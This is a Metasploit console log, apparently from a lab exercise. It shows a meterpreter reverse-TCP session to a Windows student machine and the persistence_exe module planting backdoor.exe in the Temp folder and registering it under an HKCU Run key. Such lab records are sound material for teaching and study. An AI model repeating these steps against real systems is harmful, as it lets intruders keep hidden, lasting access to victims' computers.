 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                                  Connection
--  ----  ----                     -----------                                  ----------
2         meterpreter x86/windows  DESKTOP-NBCSL2V\ITSCstudent @ DESKTOP-NBCSL2V  10.0.2.15:4444 -> 10.0.2.9:64382  (10.0.2.9)
msf6 exploit(multi/handler) > back
msf6 > use post/windows/manage/persistence_exe
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 post(windows/manage/persistence_exe) > set session 2
session => 2
msf6 post(windows/manage/persistence_exe) > set REXEPATH ~/backdoor.exe
REXEPATH => ~/backdoor.exe
msf6 post(windows/manage/persistence_exe) > run
[*] Running module against DESKTOP-NBCSL2V
[*] Reading Payload from file /home/cole/backdoor.exe
[+] Persistent Script written to C:\Users\ITSCST~1\AppData\Local\Temp\default.exe
[*] Executing script C:\Users\ITSCST~1\AppData\Local\Temp\default.exe
[+] Agent executed with PID 2544
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ylLIjczCG
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ylLIjczCG
[*] Cleanup Meterpreter RC File: /home/cole/.msf4/logs/persistence/DESKTOP-NBCSL2V_20220410.2935/DESKTOP-NBCSL2V_20220410.2935.rc
[*] Post module execution completed
msf6 post(windows/manage/persistence_exe) > back